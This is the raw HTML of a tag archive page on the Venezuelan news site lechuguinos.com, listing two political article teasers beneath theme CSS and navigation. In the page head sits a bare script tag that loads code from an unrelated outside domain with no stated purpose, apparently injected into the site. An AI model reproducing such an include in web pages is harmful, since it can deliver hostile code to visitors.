    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/lechuguinois/",
                                "name": "Lechuguinois"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-lechuguinois tag-57182 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jueves, enero 29, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lechuguinois</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Lechuguinois</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/trump-sanciono-filiales-huawei/" rel="bookmark" class="td-image-wrap" title="¡YA NO ENCUENTRA QUE PENALIZAR! Trump sancionó a 38 filiales de Huawei en el mundo"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/Trump-sancionó-a-38-filiales-de-Huawei-en-el-mundo-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/08/Trump-sancionó-a-38-filiales-de-Huawei-en-el-mundo-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2020/08/Trump-sancionó-a-38-filiales-de-Huawei-en-el-mundo-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Trump sancionó a 38 filiales de Huawei en el mundo" title="¡YA NO ENCUENTRA QUE PENALIZAR! Trump sancionó a 38 filiales de Huawei en el mundo"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/trump-sanciono-filiales-huawei/" rel="bookmark" title="¡YA NO ENCUENTRA QUE PENALIZAR! Trump sancionó a 38 filiales de Huawei en el mundo">¡YA NO ENCUENTRA QUE PENALIZAR! Trump sancionó a 38 filiales de...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-18T12:16:48+00:00" >18 agosto, 2020</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/trump-sanciono-filiales-huawei/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/falso-cicpc-contratado-mud/" rel="bookmark" class="td-image-wrap" title="¡QUE MAL ACTOR! Desmienten video de un falso CICPC contratado por la ultraderecha (+VÍDEO +TUIT)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/01/CICPC19.jpg" alt="" title="¡QUE MAL ACTOR! Desmienten video de un falso CICPC contratado por la ultraderecha (+VÍDEO +TUIT)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/falso-cicpc-contratado-mud/" rel="bookmark" title="¡QUE MAL ACTOR! Desmienten video de un falso CICPC contratado por la ultraderecha (+VÍDEO +TUIT)">¡QUE MAL ACTOR! Desmienten video de un falso CICPC contratado por la...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-21T13:03:58+00:00" >21 enero, 2018</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/falso-cicpc-contratado-mud/#comments">3</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_697b45c177dcd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_697b45c177dcd" >
<style>
body .td_uid_1_697b45c177dcd_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_697b45c177dcd_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_697b45c177dcd_rand .td-subcat-item a:hover,
            body .td_uid_1_697b45c177dcd_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_697b45c177dcd_rand .td_quote_on_blocks,
            body .td_uid_1_697b45c177dcd_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_697b45c177dcd_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_697b45c177dcd_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_697b45c177dcd_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_697b45c177dcd_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_697b45c177dcd_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_697b45c177dcd_rand .block-title > *,
            body .td_uid_1_697b45c177dcd_rand .td-trending-now-title,
            body .td_uid_1_697b45c177dcd_rand .td-read-more a,
            body .td_uid_1_697b45c177dcd_rand .td-weather-information:before,
            body .td_uid_1_697b45c177dcd_rand .td-weather-week:before,
            body .td_uid_1_697b45c177dcd_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_697b45c177dcd_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_697b45c177dcd_rand .td-post-category,
            body .td_uid_1_697b45c177dcd_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_697b45c177dcd_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_697b45c177dcd_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_697b45c177dcd = new tdBlock();
block_td_uid_1_697b45c177dcd.id = "td_uid_1_697b45c177dcd";
